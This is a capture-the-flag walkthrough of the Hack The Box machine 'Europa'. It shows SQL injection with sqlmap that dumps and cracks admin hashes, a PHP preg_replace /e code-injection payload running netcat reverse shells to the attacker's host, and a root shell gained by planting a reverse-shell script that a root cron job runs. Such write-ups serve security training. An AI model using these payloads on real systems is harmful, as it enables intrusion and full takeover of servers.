Details
This machine is Europa from Hack The Box
Recon
Started with a service discovery scan
root@kali:~# nmap -sV -p- -T4 10.10.10.22
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-29 15:12 EDT
Nmap scan report for 10.10.10.22
Host is up (0.046s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.02 secondsUser
Started on port 80
Then port 443
I ran an SSL scan to see if I could get a domain name for this, normally I use nmap for this but for some reason it wasn't working on this
root@kali:~# sslscan 10.10.10.22
[SNIP]
Subject: europacorp.htb
Altnames: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
Issuer: europacorp.htb
[SNIP]So I added these to my hosts file and went to them in turn, first https://europacorp.htb/
Then https://www.europacorp.htb/
And then finally https://admin-portal.europacorp.htb

I run this into burp, and try an inserting a single quote in place of an email

So I run it into SQLmap
root@kali:~# sqlmap -u https://admin-portal.europacorp.htb/login.php --data "[email protected]&password=pass" --level 5 --risk 3 --dump
[SNIP]
Database: admin
Table: users
[2 entries]
+----+----------------------+--------+---------------+----------------------------------+
| id | email | active | username | password |
+----+----------------------+--------+---------------+----------------------------------+
| 1 | [email protected] | 1 | administrator | 2b6d315337f18617ba18922c0b9597ff |
| 2 | [email protected] | 1 | john | 2b6d315337f18617ba18922c0b9597ff |
+----+----------------------+--------+---------------+----------------------------------+I ran the hash into a md5 cracker which gave
SuperSecretPassword!So I tried logging in with the admin account and this password
The only link that worked was tools

So I added my IP to the file, and inspected this through burp

The pattern looks interesting
pattern=%2Fip_address%2Which decodes to
/ip_address/Seems like a regex, there is a known issue in php regex that uses the /e option to allow code injection, so I set the pattern to (URL encoded)
/^(.*)/eAnd set the IP field to
system("nc 10.10.14.11 4444");
And checked my listener
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.22] 56104So I repeated it, this time injecting
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.11 4444 >/tmp/f");With the & URL encoded to %26, so it doesn't treat it as a parameter separator
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.22] 56106
/bin/sh: 0: can't access tty; job control turned off
$ This gave me a shell, whcih I upgraded
$ python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 2: python: not found
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@europa:/var/www/admin$ And began to dig
www-data@europa:/var/www/admin$ ls -la
total 116
drwxr-xr-x 7 root root 4096 Jul 27 2017 .
drwxr-xr-x 6 root root 4096 May 12 2017 ..
-rw-rw-r-- 1 www-data www-data 46476 Jul 27 2017 dashboard.php
drwxrwxr-x 2 www-data www-data 4096 Apr 18 2017 data
-rw-rw-r-- 1 www-data www-data 297 Apr 18 2017 db.php
drwxrwxr-x 4 www-data www-data 4096 Apr 18 2017 dist
-rw-rw-r-- 1 www-data www-data 75 Apr 21 2017 index.php
drwxrwxr-x 2 www-data www-data 4096 Apr 18 2017 js
-rw-rw-r-- 1 www-data www-data 4986 Jul 27 2017 login.php
-rw-rw-r-- 1 www-data www-data 111 Apr 21 2017 logout.php
drwxr-xr-x 2 www-data www-data 4096 May 12 2017 logs
-rw-rw-r-- 1 www-data www-data 18102 Jul 27 2017 tools.php
drwxrwxr-x 14 www-data www-data 4096 Apr 18 2017 vendor
www-data@europa:/var/www/admin$ cd /home/john
www-data@europa:/home/john$ ls -la
total 40
drwxr-xr-x 4 john john 4096 Jun 23 2017 .
drwxr-xr-x 3 root root 4096 Apr 18 2017 ..
-rw------- 1 john john 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 john john 220 Apr 18 2017 .bash_logout
-rw-r--r-- 1 john john 3771 Apr 18 2017 .bashrc
drwx------ 2 john john 4096 Apr 18 2017 .cache
drwxrwxr-x 2 john john 4096 Apr 18 2017 .nano
-rw-r--r-- 1 john john 655 Apr 18 2017 .profile
-rw------- 1 root root 1024 Apr 19 2017 .rnd
-rw-r--r-- 1 john john 0 Apr 18 2017 .sudo_as_admin_successful
-r--r--r-- 1 root john 33 Jun 23 2017 user.txt
www-data@europa:/home/john$ cat user.txt
[REDACTED]And that's the user flag
Root
In the crontab file
www-data@europa:/home/john$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /var/www/cronjobs/clearlogsSo I took a look at this
www-data@europa:/home/john$ cat /var/www/cronjobs/clearlogs
#!/usr/bin/php
<?php
$file = '/var/www/admin/logs/access.log';
file_put_contents($file, '');
exec('/var/www/cmd/logcleared.sh');
?>
www-data@europa:/home/john$ ls -la /var/www/cronjobs
total 12
drwxr-xr-x 2 root root 4096 Jun 23 2017 .
drwxr-xr-x 6 root root 4096 May 12 2017 ..
-r-xr-xr-x 1 root root 132 May 12 2017 clearlogsCan't overwrite the clearlogs file, so I check the shell script
www-data@europa:/home/john$ ls -la /var/www/cmd
total 8
drwxrwxr-x 2 root www-data 4096 May 12 2017 .
drwxr-xr-x 6 root root 4096 May 12 2017 ..It doesn't exist, and I can write to the dir, so I'll add my own script
www-data@europa:/home/john$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 5555 >/tmp/f" > /var/www/cmd/logcleared.sh
www-data@europa:/home/john$ chmod +x /var/www/cmd/logcleared.shSo I wait a minute
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.22] 40380
/bin/sh: 0: can't access tty; job control turned off
# And a shell connected back
# cd /root
# ls -la
total 32
drwx------ 4 root root 4096 Jun 23 2017 .
drwxr-xr-x 23 root root 4096 Jun 23 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 May 12 2017 .cache
drwxr-xr-x 2 root root 4096 Apr 19 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Jun 23 2017 root.txt
# cat root.txt
[REDACTED]